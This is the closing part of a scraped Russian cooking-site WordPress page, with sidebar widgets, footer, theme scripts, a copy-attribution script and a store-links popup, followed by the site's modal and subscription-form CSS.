<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="09:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:35:11+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/prochee"  rel="category tag">Прочее</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="Для чего используется ультразвуковая кавитация?">
Для чего используется ультразвуковая кавитация?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="09:32" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:32:26+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html#respond">0</a>			</span>
</div>
</div>
</div>
</div></aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widget-title"><span>Календарь публикаций</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
<caption>Апрель 2024</caption>
<thead>
<tr>
<th scope="col" title="Понедельник">Пн</th>
<th scope="col" title="Вторник">Вт</th>
<th scope="col" title="Среда">Ср</th>
<th scope="col" title="Четверг">Чт</th>
<th scope="col" title="Пятница">Пт</th>
<th scope="col" title="Суббота">Сб</th>
<th scope="col" title="Воскресенье">Вс</th>
</tr>
</thead>
<tbody>
<tr><td>1</td><td>2</td><td>3</td><td><a href="https://camcebekulinar.ru/2024/04/04" aria-label="Записи, опубликованные 04.04.2024">4</a></td><td>5</td><td>6</td><td>7</td>
</tr>
<tr>
<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
</tr>
<tr>
<td>15</td><td><a href="https://camcebekulinar.ru/2024/04/16" aria-label="Записи, опубликованные 16.04.2024">16</a></td><td id="today">17</td><td>18</td><td>19</td><td>20</td><td>21</td>
</tr>
<tr>
<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
</tr>
<tr>
<td>29</td><td>30</td>
<td class="pad" colspan="5">&nbsp;</td>
</tr>
</tbody>
</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://camcebekulinar.ru/2024/03">&laquo; Мар</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span>
</nav></div></aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
<ul>
<li class="cat-item cat-item-140"><a href="https://camcebekulinar.ru/biznes">Бизнес</a>
</li>
<li class="cat-item cat-item-25"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a>
</li>
<li class="cat-item cat-item-37"><a href="https://camcebekulinar.ru/vypechka">Выпечка</a>
</li>
<li class="cat-item cat-item-141"><a href="https://camcebekulinar.ru/gde-poest">Где поесть</a>
</li>
<li class="cat-item cat-item-31"><a href="https://camcebekulinar.ru/deserty">Десерты</a>
</li>
<li class="cat-item cat-item-30"><a href="https://camcebekulinar.ru/zavtraki">Завтраки</a>
</li>
<li class="cat-item cat-item-27"><a href="https://camcebekulinar.ru/zagotovki">Заготовки</a>
</li>
<li class="cat-item cat-item-35"><a href="https://camcebekulinar.ru/zakuski">Закуски</a>
</li>
<li class="cat-item cat-item-32"><a href="https://camcebekulinar.ru/zdorovoe-pitanie">Здоровое питание</a>
</li>
<li class="cat-item cat-item-28"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a>
</li>
<li class="cat-item cat-item-33"><a href="https://camcebekulinar.ru/napitki">Напитки</a>
</li>
<li class="cat-item cat-item-24"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a>
</li>
<li class="cat-item cat-item-72"><a href="https://camcebekulinar.ru/piccy-pirozhki-i-bulochki">Пиццы пирожки и булочки</a>
</li>
<li class="cat-item cat-item-1"><a href="https://camcebekulinar.ru/prochee">Прочее</a>
</li>
<li class="cat-item cat-item-105"><a href="https://camcebekulinar.ru/sad-i-ogorod">Сад и огород</a>
</li>
<li class="cat-item cat-item-26"><a href="https://camcebekulinar.ru/salaty">Салаты</a>
</li>
<li class="cat-item cat-item-29"><a href="https://camcebekulinar.ru/sovety">Советы</a>
</li>
<li class="cat-item cat-item-149"><a href="https://camcebekulinar.ru/sovety-i-rekomendacii">Советы и рекомендации</a>
</li>
<li class="cat-item cat-item-38"><a href="https://camcebekulinar.ru/solenya-i-zagotovki">Соленья и малосолы</a>
</li>
<li class="cat-item cat-item-36"><a href="https://camcebekulinar.ru/sousy">Соусы</a>
</li>
<li class="cat-item cat-item-142"><a href="https://camcebekulinar.ru/supy">Супы</a>
</li>
<li class="cat-item cat-item-34"><a href="https://camcebekulinar.ru/shashlyki">Шашлыки</a>
</li>
</ul>
</aside>
</div>
		</div><!-- .inner-wrap -->
</div><!-- #main -->
<footer id="colophon" class="clearfix ">
<div class="footer-socket-wrapper clearfix">
<div class="inner-wrap">
<div class="footer-socket-area">
<div class="footer-socket-right-section">
</div>
<div class="footer-socket-left-section">
<div class="copyright">
<br />
<span itemprop="copyrightYear">2024</span> Copyright © Все права защищены | <a href="https://camcebekulinar.ru">https://camcebekulinar.ru</a><br /><br />
Полное или частичное копирование разрешается только с письменного разрешения автора сайта.<br />
Отдельные материалы, опубликованные на сайте, преследуют учебные цели.
</div>
</div>
</div><!-- .footer-socket-area -->
</div><!-- .inner-wrap -->
</div><!-- .footer-socket-wrapper -->
</footer><!-- #colophon -->
<span href="#masthead" id="scroll-up" style="cursor: pointer"><i class="fa fa-chevron-up"></i></span>
</div><!-- #page -->
<script>
function coolTagCloudToggle( element ) {
var parent = element.closest('.cool-tag-cloud');
parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
}
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/comment-reply.min.js?ver=6.3.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/lazysizes.min.js?ver=20151215' id='lazy-js-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.3' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.3' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.3' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.3' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.3' id='colormag-custom-js'></script>
<script defer type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1694701622' id='akismet-frontend-js'></script>
<script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br><br>Подробнее: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><!-- Начало. bootstrap Форма подписки -->
<div class="modalblog" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">х</button>
<div style="text-align: center;"><span style="font-size:24px; font-weight:bold; color:#333;">Где купить?</span></div>
</div>
<div class="modal-body">
<div class="tab-content">
<div>
<a href="https://camcebekulinar.ru/dom" target="_blanc"><img src="https://camcebekulinar.ru/modaly/tvoi-dom.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/ahan" target="_blanc"><img src="https://camcebekulinar.ru/modaly/auchan.png" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/okei" target="_blanc"><img src="https://camcebekulinar.ru/modaly/okey.jpg" border="0" alt=""></a>
<a href="https://camcebekulinar.ru/miratorg" target="_blanc"><img src="https://camcebekulinar.ru/modaly/miratorg.jpg" border="0" alt=""></a>
</div>
</div>
</div>
</div>
<!-- Конец. bootstrap Форма подписки --></body>
</html><!-- WP Fastest Cache file was created in 0.90770292282104 seconds, on 17-04-24 0:48:16 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://camcebekulinar.ru/wp-content/cache/wpfc-minified/877y13vd/48637.css
body_size: 1002
content:
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 0.2;
filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.4;
filter: alpha(opacity=40);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modalblog {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 450px;
height: 330px;
margin-left: -230px;
background-color: #fefefe;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
outline: none;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 465px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
outline: none;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
}
.modal.fade {
top: -25%;
-webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
-moz-transition: opacity 0.3s linear, top 0.3s ease-out;
-o-transition: opacity 0.3s linear, top 0.3s ease-out;
transition: opacity 0.3s linear, top 0.3s ease-out;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
background-color:#ffdb4d;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
color:#FFFFFF;
}
.modal-body {
position: relative;
max-height: 420px;
padding: 15px; }
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: center;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
*zoom: 1;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
display: table;
line-height: 0;
content: "";
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-bottom: 0;
margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
#myModal
{
display: none;
}
#myModalAvito
{
display: none;
}
#myModalSMM
{
display: none;
}
#myModalBLOG
{
display: none;
}
#myModalINFOBIZ
{
display: none;
} #subscr-form-147 td {
font:normal 16px Arial,Helvetica,sans-serif;
text-align:center;
padding:0;
}
#subscr-form-147 input.form-submit {
text-align:center;
width: auto;
}
#subscr-form-147 input[type=text] {
color:#000;
font-size:16px;
text-align:left;
-webkit-border-radius:4px;
-moz-border-radius:4px;
border-radius:4px;
border:#ccc 1px solid;
padding:7px 10px;
margin:5px 10px 8px;
width:200px;
}